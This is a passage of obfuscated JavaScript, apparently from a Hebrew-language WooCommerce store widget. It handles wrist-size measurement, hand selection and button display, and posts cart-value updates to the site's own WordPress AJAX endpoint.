-0x5e1,_0x2d5703-0x11b,_0x20f024);}_0x585e36[_0x16770f(0x64,-0x4b,-0x71,-0x64)]=_0x16770f(-0x272,-0x1a7,-0x25e,-0x1d5),_0x585e36[_0x13da85(-0x195,-0x128,-0x293,-0x1b9)]=_0xd23461,_0x585e36['success']=function(_0x171f17){},_0x585e36[_0x16770f(-0x1ac,-0x225,-0x2ab,-0x27b)]=function(_0x536196,_0x4eb3d9,_0x1c248d){},$[_0x16770f(-0x33,-0xd8,-0x18d,-0xab)](_0x585e36);}function update_total_cart_value(_0x1f4a96){function _0x184c8c(_0x3d0570,_0x4eee74,_0x17ca0d,_0x256964){return _0x24a477(_0x3d0570-0x4f,_0x256964-0xd2,_0x17ca0d-0x1ec,_0x17ca0d);}function _0x338471(_0x5be996,_0x5381c4,_0x3d4171,_0xce387a){return _0x24a477(_0x5be996-0xf3,_0x3d4171- -0x651,_0x3d4171-0xeb,_0x5be996);}var _0x38f3c3={'FtVil':function(_0x4057e5,_0x30db24){return _0x4057e5+_0x30db24;},'NZsWL':function(_0x359d2c,_0x3d154b){return _0x359d2c+_0x3d154b;},'uqEyT':'/wp-admin/'+_0x184c8c(0x62a,0x670,0x506,0x5ff)+_0x184c8c(0x55b,0x3c1,0x37f,0x479),'DBtvd':function(_0x16a967){return _0x16a967();}},_0xd20faf=_0x38f3c3[_0x184c8c(0x4d3,0x5e4,0x5a4,0x4ed)](_0x38f3c3['NZsWL'](window['location'][_0x184c8c(0x4df,0x553,0x5b3,0x4d1)],'//'),window[_0x184c8c(0x40c,0x3cb,0x538,0x497)][_0x338471(-0x312,-0x2f1,-0x2b9,-0x319)]),_0x35627c=_0x38f3c3[_0x338471(-0x7e,-0x258,-0x170,-0x14a)](_0xd20faf,_0x38f3c3[_0x184c8c(0x5a3,0x5ef,0x66a,0x5ba)]),_0x4eab3a=_0x1f4a96;const _0x4110c2=_0x4eab3a;var _0xc84174={};_0xc84174['action']=_0x184c8c(0x4ec,0x5fa,0x654,0x566)+'al_cart_va'+'lue',_0xc84174[_0x184c8c(0x54a,0x3f6,0x491,0x4af)+_0x184c8c(0x4e3,0x43d,0x5f9,0x529)]=_0x4110c2;var _0xd655c9=_0xc84174;function _0x4a4f3c(){function _0x29db7d(_0x507d12,_0x50afaf,_0x251eb4,_0x3bc97c){return _0x338471(_0x3bc97c,_0x50afaf-0x135,_0x251eb4-0x54a,_0x3bc97c-0x13);}jQuery[_0x29db7d(0x349,0x2e8,0x3e9,0x405)](_0x35627c,_0xd655c9,function(_0x57e603){});}_0x38f3c3[_0x184c8c(0x55d,0x62f,0x5c7,0x5c0)](_0x4a4f3c);}function updateAddedToCartTotalValue(_0x32b247){var _0x40eb01={};_0x40eb01[_0x4284ce(0xf5,0x137,0x81,0x161)]=function(_0x244577,_0x164c53){return _0x244577+_0x164c53;},_0x40eb01['CNmWL']=_0x46f672(-0x145,-0xa1,-0xb7,-0x1a6);var _0x1bda5d=_0x40eb01;const _0x2b28ec='addedToCar'+'tTotalValu'+'e';var _0x2cc0a6=_0x32b247;const _0x403506=_0x2cc0a6;function _0x4284ce(_0x36f1ba,_0x283d11,_0x3e68e7,_0x1355f3){return _0x5b92fb(_0x36f1ba-0x55,_0x3e68e7-0xe5,_0x36f1ba,_0x1355f3-0x58);}var _0x2fa035=_0x1bda5d[_0x4284ce(0xf8,0x116,0x81,0x160)](window[_0x4284ce(-0x1d1,-0x18f,-0xe9,-0x18)][_0x46f672(-0xbe,-0xcb,-0x24,-0x60)],'//')+window[_0x4284ce(-0xcc,-0xea,-0xe9,-0x171)][_0x4284ce(-0xc3,-0xfb,-0x116,-0x87)],_0x104770=_0x1bda5d[_0x46f672(0xef,0x65,0x12f,-0x7c)](_0x2fa035,_0x4284ce(-0xf9,0xb4,-0x1f,0x16)+_0x46f672(-0x1d,0x14,0x3,0xcf)+_0x4284ce(-0x104,-0x8d,-0x35,0x53)+'al'),_0x12d393={};_0x12d393[_0x46f672(-0x36,-0xf8,-0x5f,-0x11d)]=_0x2b28ec;function _0x46f672(_0x5a5b5d,_0x37851a,_0x2890ed,_0x3cf331){return _0x5b92fb(_0x5a5b5d-0xe1,_0x37851a-0xc9,_0x3cf331,_0x3cf331-0xcf);}_0x12d393[_0x4284ce(-0xdb,0x35,-0x9a,-0xa3)+'ce']=_0x403506;var _0x3ea57e={};_0x3ea57e['url']=_0x104770,_0x3ea57e[_0x4284ce(0x18f,0xed,0xd7,0xb2)]=_0x1bda5d[_0x46f672(0x10c,0xab,0x157,-0x3c)],_0x3ea57e[_0x46f672(-0xa3,-0xa2,-0xc0,-0xff)]=_0x12d393,_0x3ea57e['success']=function(_0x4ab22e){},_0x3ea57e[_0x4284ce(-0x1d2,-0x126,-0x103,-0x196)]=function(_0x5d6ce9,_0x2e84de,_0x36c1a8){},$[_0x4284ce(-0x64,0xad,0x4a,0xb2)](_0x3ea57e);}function checkIfAppBtnExists(){var _0x178845={'esFpX':_0x482365(0x34d,0x318,0x313,0x3e0),'qObUv':'(((.+)+)+)'+'+$','SaLky':_0x482365(0x1c5,0xdf,0x1bf,0x1e1),'XPgOT':_0x57d52c(0x1c1,0x182,0x218,0x1ed),'xcfAs':_0x57d52c(0x13a,0x10c,0x12f,0x29),'jeHpw':_0x482365(0x139,0x1b9,0x1bd,0x1d2),'LyHqA':_0x57d52c(0xf9,0x163,0x1f3,0x224),'AMpCz':function(_0x3e9610,_0x5dfbcb){return _0x3e9610<_0x5dfbcb;},'ucVpe':function(_0x35781b,_0x2b8a8c){return _0x35781b(_0x2b8a8c);},'RvnMS':function(_0x42864d,_0x87a309){return _0x42864d+_0x87a309;},'mlWvD':'{}.constru'+_0x482365(0x17a,0x164,0x1de,0x204)+_0x482365(0x286,0x1ba,0x21e,0x2f3)+'\x20)','BuYwp':function(_0x171692){return _0x171692();},'uvMyL':_0x57d52c(0x27d,0x23e,0x300,0x228)+'6|0|10|5|9'+'|1|11|13|1'+'2','pEpCT':_0x57d52c(0x283,0x2d7,0x20c,0x2a8),'bOidN':_0x57d52c(0x29b,0x1e6,0x266,0x1f5),'zZhwp':_0x57d52c(0x2bd,0x208,0x1fe,0x2b1),'cVtsd':_0x482365(0x10b,0x19f,0x1d7,0x219),'ClHLh':_0x57d52c(0x258,0x21e,0x15c,0x2e5)+_0x57d52c(0xb2,0x15f,0x232,0x1c5),'hYFmN':_0x482365(0x266,0x210,0x291,0x30f),'YTzCi':_0x57d52c(0x153,0x139,0x1c4,0x1cc)+_0x57d52c(0x183,0x10d,0x57,0x130),'tNmKy':'leftHandIc'+'on','gtHED':_0x57d52c(0x21c,0x237,0x1c4,0x1aa),'vIWTY':'click','uBRWA':function(_0x381364,_0xcd6bc5,_0xb8c778){return _0x381364(_0xcd6bc5,_0xb8c778);},'hTUcV':function(_0x55fca6){return _0x55fca6();},'xoQjp':_0x57d52c(0x2c0,0x2c4,0x325,0x2a7),'KajIL':function(_0x305da1,_0x125839){return _0x305da1===_0x125839;},'hNTBA':'pzzYA','SvyKn':function(_0x10329c){return _0x10329c();}},_0x400cba=(function(){function _0x276b22(_0x1183b5,_0x49c32b,_0x5a4dc6,_0x1f8d65){return _0x57d52c(_0x1183b5-0x24,_0x1f8d65-0x98,_0x5a4dc6-0x9b,_0x49c32b);}var _0x50eafb={};_0x50eafb['UBFtR']=function(_0x41a10c,_0x457ef){return _0x41a10c!==_0x457ef;},_0x50eafb[_0x565a88(0x21b,0x1d3,0x1d2,0x260)]=_0x178845[_0x565a88(0xc5,0x78,0xd1,-0x57)];var _0x5aada9=_0x50eafb,_0x42e62f=!![];function _0x565a88(_0x3137e5,_0x129f84,_0x1b5842,_0x398566){return _0x57d52c(_0x3137e5-0x177,_0x129f84- -0xe4,_0x1b5842-0x11c,_0x1b5842);}return function(_0x5dbc12,_0x41f669){var _0x13a270=_0x42e62f?function(){function _0x3fff46(_0x3a8027,_0x478f18,_0x410cb9,_0x19ce14){return _0x5800(_0x3a8027-0x390,_0x19ce14);}function _0x308029(_0x3dcf2c,_0xc40051,_0x4ac73d,_0x499170){return _0x5800(_0x499170- -0x24c,_0x3dcf2c);}if(_0x41f669){if(_0x5aada9[_0x308029(-0x7c,-0x18,-0x1b8,-0xd2)](_0x5aada9[_0x3fff46(0x5ea,0x630,0x60d,0x501)],_0x308029(-0xce,-0x1d5,-0x183,-0x116))){var _0xe5aeaf=_0x41f669[_0x308029(-0x139,-0x1fb,-0xd8,-0x16e)](_0x5dbc12,arguments);return _0x41f669=null,_0xe5aeaf;}else _0x210ee7['innerHTML']=_0x20ebba+_0x3fff46(0x462,0x4d3,0x3c2,0x48d);}}:function(){};return _0x42e62f=![],_0x13a270;};}()),_0x539fdf=_0x178845['uBRWA'](_0x400cba,this,function(){function _0x5dec1a(_0x5a89c8,_0x1a9573,_0x52a890,_0x45eb79){return _0x482365(_0x5a89c8-0xf9,_0x1a9573-0x159,_0x5a89c8- -0x37,_0x52a890);}function _0x143bba(_0x15c451,_0x35f763,_0x5b428f,_0x6437f){return _0x57d52c(_0x15c451-0x7d,_0x5b428f-0x389,_0x5b428f-0x1ce,_0x6437f);}return _0x539fdf[_0x143bba(0x611,0x61b,0x5c6,0x5cd)]()[_0x143bba(0x586,0x625,0x53c,0x4e2)](_0x5dec1a(0x283,0x384,0x35d,0x205)+'+$')[_0x5dec1a(0x2d9,0x25c,0x1e4,0x2b6)]()[_0x5dec1a(0x1e1,0x1c3,0x272,0x1a6)+'r'](_0x539fdf)[_0x143bba(0x4b7,0x5d5,0x53c,0x611)](_0x178845[_0x143bba(0x492,0x4e6,0x54b,0x454)]);});function _0x482365(_0x17c177,_0x168b1b,_0x1305cf,_0x26292c){return _0x24a477(_0x17c177-0x197,_0x1305cf- -0x1cc,_0x1305cf-0xf5,_0x26292c);}_0x178845['BuYwp'](_0x539fdf);var _0x23d753=(function(){var _0x12d100=!![];return function(_0x5a9251,_0x2a0dd3){var _0x58c150=_0x12d100?function(){function _0x484afa(_0x5dd12e,_0x7568ed,_0x3cad9e,_0x1c8f43){return _0x5800(_0x1c8f43- -0x24b,_0x3cad9e);}if(_0x2a0dd3){var _0x30787a=_0x2a0dd3[_0x484afa(-0x257,-0x1a4,-0x26a,-0x16d)](_0x5a9251,arguments);return _0x2a0dd3=null,_0x30787a;}}:function(){};return _0x12d100=![],_0x58c150;};}()),_0x57f55f=_0x178845[_0x482365(0x365,0x41a,0x33b,0x32a)](_0x23d753,this,function(){function _0x56edca(_0x5b6b26,_0x515f4d,_0x4973a1,_0x512326){return _0x57d52c(_0x5b6b26-0x1dc,_0x515f4d- -0x9e,_0x4973a1-0x19d,_0x512326);}var _0x2535ad=_0x56edca(0x1d5,0x1df,0x13b,0x1c7)[_0x56edca(0xf3,0x131,0x1d0,0x1fe)]('|'),_0x1eaf8e=0x25*0x7b+0x3*0x504+-0x20d3*0x1;function _0x2fe518(_0x17cb7c,_0x122553,_0x2fc580,_0x36ec87){return _0x482365(_0x17cb7c-0x162,_0x122553-0x4e,_0x122553- -0x191,_0x36ec87);}while(!![]){switch(_0x2535ad[_0x1eaf8e++]){case'0':var _0x36096e;continue;case'1':var _0x5a138c=[_0x2fe518(-0xb6,0x49,0x0,0xf1),_0x178845[_0x56edca(0xf6,0x1d3,0x2cd,0x210)],_0x178845[_0x56edca(0xd6,0x177,0xbb,0x271)],_0x178845[_0x2fe518(0x117,0x1ec,0x1f2,0x1fa)],_0x2fe518(0x186,0x143,0x11c,0x112),_0x178845[_0x56edca(-0x83,0x68,0xe9,0x14a)],_0x178845[_0x56edca(0x12e,0xf1,0x72,0x4f)]];continue;case'2':var _0x19ab4a=_0x36096e[_0x2fe518(0x22a,0x126,0x21f,0x9b)]=_0x36096e[_0x56edca(0x1f8,0x146,0x1f3,0x156)]||{};continue;case'3':for(var _0x50ea2c=-0x20b7+0x5b*0x6b+-0x1*0x552;_0x178845[_0x56edca(0x190,0x24a,0x186,0x1a4)](_0x50ea2c,_0x5a138c[_0x56edca(-0xa5,0x5a,0x11a,0xe2)]);_0x50ea2c++){var _0x22e1ac=_0x23d753['constructo'+'r'][_0x2fe518(0x1fd,0x15a,0x1d5,0x227)][_0x56edca(0xd0,0x74,0xb9,0xbf)](_0x23d753),_0xad0c71=_0x5a138c[_0x50ea2c],_0x4de263=_0x19ab4a[_0xad0c71]||_0x22e1ac;_0x22e1ac[_0x2fe518(0x1c3,0x212,0x277,0x179)]=_0x23d753[_0x2fe518(0x82,0x54,0x64,0xa4)](_0x23d753),_0x22e1ac[_0x2fe518(0x245,0x17f,0x180,0x12c)]=_0x4de263['toString'][_0x56edca(-0x61,0x74,0x7e,0x156)](_0x4de263),_0x19ab4a[_0xad0c71]=_0x22e1ac;}continue;case'4':try{var _0xaf0652=_0x178845['ucVpe'](Function,_0x178845[_0x56edca(0x17a,0x20a,0x1bf,0x2cb)](_0x2fe518(0x189,0x14b,0x1b5,0x1bd)+_0x2fe518(0x225,0x158,0x1be,0x239),_0x178845['mlWvD'])+');');_0x36096e=_0x178845['BuYwp'](_0xaf0652);}catch(_0x34df38){_0x36096e=window;}continue;}break;}});function _0x57d52c(_0x2bc077,_0x1d19ff,_0x134354,_0x43d659){return _0x5b92fb(_0x2bc077-0x5b,_0x1d19ff-0x2f4,_0x43d659,_0x43d659-0x1d7);}_0x178845[_0x482365(0x32d,0x3eb,0x34f,0x36e)](_0x57f55f);var _0x5318e9=document[_0x57d52c(0x38e,0x2b2,0x300,0x33f)+'ById'](_0x178845['xoQjp']);if(_0x5318e9){if(_0x178845[_0x482365(0x2e4,0x408,0x355,0x277)](_0x178845[_0x482365(0x21e,0x3b6,0x2d6,0x350)],_0x178845['hNTBA']))return _0x178845[_0x482365(0x3c4,0x411,0x34f,0x2c6)](updateButtonViews),_0x178845['SvyKn'](update_saw_button_counter),!![];else{var _0x127958=_0x178845[_0x57d52c(0x293,0x1eb,0xfb,0x160)]['split']('|'),_0x5983a5=0xbbf*-0x3+-0x866+-0x2ba3*-0x1;while(!![]){switch(_0x127958[_0x5983a5++]){case'0':var _0x559105=_0x275c60[_0x482365(0x300,0x456,0x385,0x3ca)+_0x57d52c(0x25a,0x23b,0x29c,0x17e)]('rightHand');continue;case'1':var _0x3a229d=_0x3b89c9[_0x482365(0x2bc,0x335,0x385,0x32c)+'ById'](_0x57d52c(0x158,0x190,0x25d,0x199)+_0x482365(0x2ae,0x2b3,0x39d,0x41c));continue;case'2':var _0x500394=_0x34fdd5[_0x57d52c(0x20e,0x2b2,0x259,0x259)+'ById'](_0x178845[_0x482365(0x157,0x1df,0x23e,0x14f)]);continue;case'3':var _0x4e7845={};_0x4e7845[_0x57d52c(0xc3,0x1a3,0xed,0x1f1)]='יד\x20ימין',_0x4e7845['sRSzz']='active',_0x4e7845[_0x57d52c(0x1d2,0x292,0x329,0x2ee)]=_0x482365(0x287,0x2cb,0x291,0x2ab),_0x4e7845[_0x482365(0x36e,0x3cf,0x2ff,0x267)]=_0x178845[_0x482365(0x45b,0x38e,0x395,0x3dd)],_0x4e7845[_0x57d52c(0x38,0x103,0x1ea,0x204)]=_0x178845['zZhwp'],_0x4e7845[_0x57d52c(0xff,0x1ad,0x19d,0xd2)]=_0x178845[_0x482365(0x3b8,0x292,0x30d,0x270)];var _0x4dea42=_0x4e7845;continue;case'4':var _0x170e5b=_0x39d6ab[_0x482365(0x430,0x475,0x385,0x298)+_0x482365(0x2d5,0x21a,0x30e,0x255)](_0x178845[_0x482365(0x22b,0x25f,0x247,0x305)]);continue;case'5':var _0x45b035=_0x3db43b['getElement'+_0x482365(0x258,0x376,0x30e,0x410)](_0x482365(0x2cf,0x19b,0x1fd,0x1d2)+_0x57d52c(0x114,0x1c5,0x2bd,0x27e));continue;case'6':_0x170e5b[_0x482365(0x38d,0x322,0x375,0x2cb)][_0x482365(0x36e,0x273,0x351,0x288)]=_0x178845[_0x482365(0x209,0x3f3,0x300,0x2de)];continue;case'7':var _0x10ea2e=_0x15c790['getElement'+_0x57d52c(0x1d1,0x23b,0x170,0x2d1)](_0x178845[_0x482365(0x19b,0x192,0x1b7,0x1a4)]);continue;case'8':var _0x21c7f9=_0x1214eb[_0x57d52c(0x22e,0x2b2,0x2a3,0x239)+_0x482365(0x2d7,0x25f,0x30e,0x398)](_0x178845[_0x57d52c(0x157,0x16b,0x1d3,0x6b)]);continue;case'9':var _0x9dac77=_0x4fa24f[_0x57d52c(0x256,0x2b2,0x24c,0x214)+'ById'](_0x178845[_0x482365(0x3dd,0x36d,0x34a,0x39b)]);continue;case'10':var _0x471094=_0x26b3de[_0x57d52c(0x1bd,0x2b2,0x2ef,0x371)+_0x57d52c(0x1d5,0x23b,0x1cf,0x228)](_0x178845[_0x482365(0x2a4,0x2cb,0x27d,0x37d)]);continue;case'11':var _0x509616=_0x4043d7[_0x482365(0x288,0x3a5,0x385,0x35b)+_0x482365(0x32e,0x31f,0x30e,0x23e)](_0x482365(0x3dd,0x26b,0x303,0x38d)+'owToLottie');continue;case'12':_0x471094['addEventLi'+_0x482365(0x29a,0x2f6,0x200,0x16c)](_0x178845[_0x57d52c(0x1d5,0x1c6,0x158,0x14a)],function(){function _0xcc8c56(_0x13697e,_0x4ccd25,_0x4fe615,_0x3b27c6){return _0x482365(_0x13697e-0x1d,_0x4ccd25-0x12,_0x3b27c6-0x217,_0x4ccd25);}function _0x1bac56(_0xdd01a8,_0x15f338,_0x262c6f,_0x5c0aca){return _0x482365(_0xdd01a8-0x1cd,_0x15f338-0xd8,_0x5c0aca- -0x12,_0x15f338);}var _0x495962=(_0x1bac56(0x248,0x3da,0x2a6,0x309)+_0xcc8c56(0x4cf,0x46d,0x2c8,0x3cc))[_0xcc8c56(0x502,0x5b9,0x408,0x4b9)]('|'),_0x265b01=0x3*-0x959+-0x937*-0x1+0x12d4;while(!![]){switch(_0x495962[_0x265b01++]){case'0':_0x9dac77[_0x1bac56(0x27c,0x3c5,0x331,0x363)]['display']=_0x4dea42[_0xcc8c56(0x66b,0x519,0x61c,0x57c)];continue;case'1':_0x559105[_0xcc8c56(0x465,0x4df,0x5df,0x501)][_0xcc8c56(0x35a,0x3a8,0x375,0x400)](_0x4dea42[_0xcc8c56(0x30f,0x479,0x47c,0x3fd)]);continue;case'2':_0x45b035[_0x1bac56(0x300,0x357,0x29e,0x363)][_0x1bac56(0x3ea,0x314,0x265,0x33f)]=_0xcc8c56(0x415,0x547,0x4a2,0x4d0);continue;case'3':_0x509616[_0x1bac56(0x28b,0x311,0x406,0x363)][_0x1bac56(0x2cb,0x2e3,0x23d,0x33f)]=_0x4dea42[_0xcc8c56(0x520,0x4fd,0x4e8,0x516)];continue;case'4':_0x471094['classList'][_0x1bac56(0x2ae,0x334,0x2ad,0x289)]('active');continue;case'5':_0x10ea2e['innerHTML']=_0xcc8c56(0x528,0x4f4,0x573,0x5ad);continue;case'6':_0x3a229d[_0x1bac56(0x3b5,0x397,0x374,0x363)][_0x1bac56(0x383,0x28c,0x243,0x33f)]=_0x4dea42[_0x1bac56(0x2c8,0x3aa,0x3b8,0x353)];continue;case'7':_0x500394[_0xcc8c56(0x510,0x537,0x684,0x58c)][_0xcc8c56(0x4c5,0x4f3,0x4a3,0x471)]=_0x4dea42[_0xcc8c56(0x58a,0x3a0,0x39f,0x497)];continue;}break;}});continue;case'13':_0x559105['addEventLi'+'stener'](_0x178845[_0x57d52c(0x28f,0x1c6,0x249,0x288)],function(){function _0x3aec62(_0x4cd91a,_0x226434,_0x1cc552,_0x14ba25){return _0x57d52c(_0x4cd91a-0x1e8,_0x14ba25-0x1d6,_0x1cc552-0x1c0,_0x4cd91a);}var _0x422aa0=(_0x248117(0x34f,0x287,0x273,0x1d4)+'3|5|6')[_0x248117(0x146,0x187,0x1e0,0xc3)]('|');function _0x248117(_0x46d63c,_0x94e9e0,_0x50035b,_0x380aa6){return _0x57d52c(_0x46d63c-0x1b7,_0x94e9e0- -0x48,_0x50035b-0x43,_0x380aa6);}var _0x26ee11=0x51*-0x4c+-0x24e*-0xf+0x2*-0x543;while(!![]){switch(_0x422aa0[_0x26ee11++]){case'0':_0x10ea2e[_0x3aec62(0x40a,0x31a,0x4c2,0x40f)]=_0x4dea42[_0x248117(0x1e7,0x15b,0x70,0x124)];continue;case'1':_0x559105[_0x248117(0x213,0x1cf,0x24f,0x222)][_0x248117(0x251,0x180,0x85,0x260)](_0x4dea42['sRSzz']);continue;case'2':_0x9dac77[_0x3aec62(0x4f7,0x3f5,0x4d8,0x478)][_0x3aec62(0x39a,0x407,0x367,0x454)]=_0x3aec62(0x3cf,0x405,0x3c9,0x3bc);continue;case'3':_0x45b035[_0x3aec62(0x49a,0x391,0x3a0,0x478)][_0x3aec62(0x4f5,0x3ff,0x488,0x454)]=_0x4dea42['eLHGQ'];continue;case'4':_0x471094[_0x248117(0x287,0x1cf,0x238,0x2c1)][_0x248117(0xb9,0xce,0xf3,0x1d2)](_0x4dea42[_0x248117(0x17f,0xcb,0xf9,0x2e)]);continue;case'5':_0x3a229d['style'][_0x3aec62(0x38d,0x3b4,0x4c0,0x454)]=_0x4dea42[_0x3aec62(0x378,0x444,0x505,0x402)];continue;case'6':_0x509616['style'][_0x3aec62(0x437,0x483,0x38c,0x454)]=_0x4dea42[_0x248117(0x1d7,0x24a,0x301,0x2f3)];continue;case'7':_0x500394[_0x3aec62(0x546,0x447,0x3fe,0x478)][_0x3aec62(0x2a2,0x420,0x366,0x35d)]=_0x4dea42[_0x3aec62(0x2ac,0x384,0x1ed,0x2d9)];continue;}break;}});continue;}break;}}}else return![];}checkIfAppBtnExists();var wristSide=-0x4f0+0xd7e+-0x88e,sizeOfWrist=0x17*-0x7+0x198b*-0x1+0x1a2c,wristWidthInCm=-0x1134*0x1+-0x13ff*0x1+-0x2533*-0x1;function _0x5b92fb(_0x3c7236,_0x34d3ac,_0x33c49b,_0x282aff){return _0x5800(_0x34d3ac- -0x297,_0x33c49b);}var sizeOfWristMM=-0x2*0xb25+-0x1479+-0x3*-0xe41,sizeOfWristInch=-0x17ff+-0x1b40+-0x1*-0x333f;let selectedUnit;document['getElement'+_0x24a477(0x469,0x4da,0x3db,0x4a1)]('rightHand')['classList'][_0x5b92fb(-0x8d,-0x12c,-0x19c,-0x132)](_0x5b92fb(0x2c,-0xc5,-0x35,0xe));function defValue(){var _0x4afd8a={};function _0x484f8c(_0x958c6b,_0x521b1c,_0x230ebe,_0x3fbeba){return _0x24a477(_0x958c6b-0x1d3,_0x3fbeba- -0x31,_0x230ebe-0x30,_0x521b1c);}_0x4afd8a[_0x4f7c28(0x301,0x30b,0x36d,0x2c9)]=_0x4f7c28(0x134,0x1a5,0x20a,0x120),_0x4afd8a[_0x4f7c28(0x19a,0x1c0,0x103,0x195)]=function(_0x24de96,_0xe74248){return _0x24de96+_0xe74248;},_0x4afd8a[_0x484f8c(0x362,0x36b,0x413,0x3d3)]=_0x4f7c28(0xa9,0x15e,0x1b0,0x1e3);var _0x31de01=_0x4afd8a,_0x2a6582=document[_0x4f7c28(0x3c3,0x2e1,0x208,0x2c0)+'ById'](_0x31de01[_0x484f8c(0x522,0x640,0x5d8,0x54a)]);function _0x4f7c28(_0x27c0a6,_0x153111,_0xe3b320,_0x3ea41a){return _0x5b92fb(_0x27c0a6-0x15c,_0x153111-0x323,_0x27c0a6,_0x3ea41a-0xe1);}var _0x544451=0x1243+-0x23*0x7+0x89f*-0x2;_0x2a6582[_0x484f8c(0x4b5,0x3e9,0x466,0x4a7)]=_0x31de01['NtMXK'](_0x544451,_0x31de01['vezop']);}function updateVariationIfHaveToAddToCart(){var _0x442ab3={'HBlWT':function(_0x1755d6,_0x2bda85){return _0x1755d6(_0x2bda85);},'rbjCS':_0x1f0ad0(0x1e,-0x7a,-0x56,0x7)+'=\x22variatio'+_0x1f0ad0(-0x99,-0x172,-0xc1,-0x9d)+_0x3eaa93(0x4e0,0x4a5,0x535,0x539),'Wlmjy':_0x1f0ad0(-0x4b,0xb1,-0x139,-0xa7),'bgFoo':function(_0x4336c3,_0x42178b){return _0x4336c3===_0x42178b;},'mtFjT':_0x1f0ad0(0x74,0x14c,0x4,0xf4),'pFyGU':_0x1f0ad0(0x62,-0x2d,-0xa2,0xbf),'dldvx':'בחר\x20את\x20המי'+_0x1f0ad0(-0x2c,-0xe5,0x81,0x6e)+_0x1f0ad0(0xae,0x146,-0x6,-0x18)+'לסל\x20👍🏼','yLkSO':function(_0xfdfa63,_0x1daa34){return _0xfdfa63(_0x1daa34);}};function _0x3eaa93(_0x3f7c23,_0x2972f1,_0x36fd60,_0x3bb66d){return _0x5b92fb(_0x3f7c23-0x98,_0x36fd60-0x62c,_0x3f7c23,_0x3bb66d-0x142);}function _0x1f0ad0(_0x4f8b10,_0x5e6088,_0x4db15a,_0x31d270){return _0x5b92fb(_0x4f8b10-0x1a5,_0x4f8b10-0x15b,_0x4db15a,_0x31d270-0xf1);}_0x442ab3[_0x3eaa93(0x5fd,0x56c,0x609,0x5b8)](jQuery,function(_0x226eac){function _0x27491a(_0x2f91d1,_0x52b37e,_0x16e918,_0x4f09c7){return _0x1f0ad0(_0x4f09c7-0xb,_0x52b37e-0x120,_0x2f91d1,_0x4f09c7-0xb3);}e['preventDef'+_0x5ec2f3(0x2c9,0x27b,0x299,0x2ff)]();var _0x3a552a=_0x442ab3[_0x27491a(-0x75,-0x95,-0xa8,-0x27)](_0x226eac,_0x442ab3['rbjCS'])[_0x5ec2f3(0x28a,0x216,0x2a3,0x2b7)]();function _0x5ec2f3(_0x1fb357,_0x28d6e5,_0x5e1eff,_0x1ae0ea){return _0x1f0ad0(_0x1fb357-0x28a,_0x28d6e5-0x13c,_0x1ae0ea,_0x1ae0ea-0x1f2);}var _0x1e8a5e=document[_0x5ec2f3(0x3a3,0x2d9,0x3b9,0x2dd)+_0x5ec2f3(0x32c,0x3e4,0x271,0x296)](_0x27491a(-0xae,0x55,-0xcd,-0x92));typeof _0x3a552a===_0x442ab3[_0x27491a(0x7d,-0x1c,0xf0,0x68)]?_0x442ab3[_0x27491a(0x65,-0x66,-0xd3,-0x6a)](_0x442ab3[_0x27491a(-0xc,0x52,-0x31,-0x4d)],_0x442ab3[_0x27491a(-0x11e,0x44,-0x77,-0xab)])?_0x3346da['post'](_0x207c85,_0x519c80,function(_0x557520){}):_0x1e8a5e[_0x5ec2f3(0x32a,0x253,0x406,0x32e)]=_0x5ec2f3(0x20a,0x161,0x295,0x306)+_0x27491a(0x1c,0x17,-0xa8,-0x7d)+'אימה\x20לך\x20🙂':_0x1e8a5e[_0x5ec2f3(0x32a,0x283,0x360,0x27e)]=_0x442ab3['dldvx'];});}function finishMessure(){function _0x2b9076(_0x40847b,_0x4c8879,_0x2a2f7c,_0x4cab39){return _0x24a477(_0x40847b-0x42,_0x2a2f7c- -0x52c,_0x2a2f7c-0x1d5,_0x4c8879);}var _0x264834={'yIrjD':'\x20ס״מ','UFvDx':_0x2b9076(-0xfe,-0x7b,-0xa7,-0x4a),'YGocD':'oPtHy','jECXi':function(_0x4c718d,_0x374d2a){return _0x4c718d===_0x374d2a;},'WTQhm':'UQJOy','MDoPV':_0x4f4540(-0xb8,-0xa7,0x37,-0xb7),'PyPjr':function(_0x4feec8,_0x129859){return _0x4feec8+_0x129859;},'upzoD':function(_0x3bad71,_0x1e06e2){return _0x3bad71!==_0x1e06e2;},'iJZaq':_0x4f4540(-0x11e,-0x199,-0xb2,-0x58),'YVrtY':_0x2b9076(-0x95,0x99,0x53,0x43),'tzQcD':function(_0xb46aaf,_0x1f1f4f){return _0xb46aaf(_0x1f1f4f);},'JFNOG':'input[name'+_0x4f4540(-0x144,-0x149,-0xd8,-0x57)+_0x2b9076(-0x14d,-0x13a,-0x18d,-0x279)+_0x2b9076(-0x96,0x19,-0x90,-0x169),'aPIVG':_0x2b9076(-0x129,-0xd8,-0x12c,-0x3f),'SLLpu':_0x2b9076(-0x50,0xe2,0x17,0xf9)+_0x2b9076(-0x1b7,-0x18b,-0x15d,-0x5f)+_0x4f4540(-0x1f,0xc4,0xc9,-0xf7),'fnRHw':_0x4f4540(0x1b,-0x6b,0xde,0xd4),'ifXNQ':_0x4f4540(-0x1cd,-0xcd,-0x15e,-0x1bc)+_0x2b9076(-0x11f,-0x11b,-0x114,-0x149)+'art','hKFAf':function(_0x4f358d){return _0x4f358d();},'IoNHC':'blRrA','uvPjr':_0x4f4540(-0x164,-0x1fa,-0xe4,-0x21c)+_0x2b9076(0x68,-0xb3,-0x58,0x1c),'oWVKg':'resContent','CSZHo':_0x2b9076(-0x145,-0x1a1,-0x151,-0xc8),'RBIrb':_0x4f4540(-0x1b4,-0xd5,-0x1d9,-0x12d)+'tie','sfswh':_0x2b9076(-0xa3,-0x1ab,-0x183,-0x1f0)+_0x4f4540(-0x1cc,-0x2c1,-0x1cb,-0x2b8),'XjnLm':'addToCartT'+'ext','SXpFB':_0x4f4540(-0x7a,-0xe1,0xb,-0xd4)+_0x4f4540(-0x79,-0xf4,-0x48,-0x179)+_0x4f4540(-0x3a,-0x33,0xb5,0x50),'ZgmYg':_0x2b9076(-0x17,-0x14,-0x49,0x92)+_0x4f4540(-0x32,-0x7d,0x65,-0xf2)+_0x4f4540(-0x2f,0x6e,0xa4,-0x3e)+'\x22radio\x22]','CLfOE':'productVar'+'iations','IGuka':_0x2b9076(-0xb4,0x66,-0x17,0x48)+'xt','OSYOD':_0x4f4540(-0x100,-0x128,-0x114,-0x1c5),'aFKnr':function(_0x8672e2,_0x488553){return _0x8672e2<_0x488553;},'trXde':_0x4f4540(0x17,0xe7,-0x37,0x107)+_0x2b9076(-0xfe,-0x130,-0x193,-0x128),'ClVeo':function(_0x5e30b1,_0x91c08a){return 